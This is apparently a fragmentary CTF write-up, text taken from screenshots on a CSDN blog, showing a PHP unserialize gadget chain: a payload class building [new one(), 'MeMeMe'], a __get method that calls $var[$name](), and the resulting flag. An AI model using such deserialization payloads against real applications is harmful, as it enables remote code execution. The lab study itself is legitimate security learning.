 name is :string
array(1) { ["string"]=> array(2) { [0]=> object(one)#5 (2) { ["object"]=> NULL ["year_parm"]=> array(1) { [0]=> string(10) "Happy_func" } } [1]=> string(6) "MeMeMe" }
}
var is :Array
$var[$name] is :Array[string]
flag{you_got_it}
D:\phpstudy_pro\WWW\juanwangbei\eazy_unserialize\unserialize_payload.php (html) - Sublime Text
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
FOLDERS
html
unserialize_payload.php logout.php test.php array_walk_demo.php
13
14 class third {
15 private $string;
16 public function __construct(){
17 $this->string = array("string"=>[new one(), "MeMeMe"]);
18 }
D:\phpstudy_pro\WWW\02_25_easy_serialize.php - Sublime Text
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
02_25_easy_serialize.php
54 public function __get($name) {
55 echo "name is :".$name;
56 echo "</br>";
57 $var = $this->$name;
58 var_dump($var);
59 echo "</br>";
60 echo "var is :".$var;
61 echo "</br>";
62
63 echo"\$var[\$name] is :".$var.'['.$name.']';
64 $var[$name]();
65 }
元素 控制台 源代码 网络
LOAD SPLIT EXECUTE
<br />
<br /></span>
</span>
</code>a%3A2%3
CSDN @白米粥er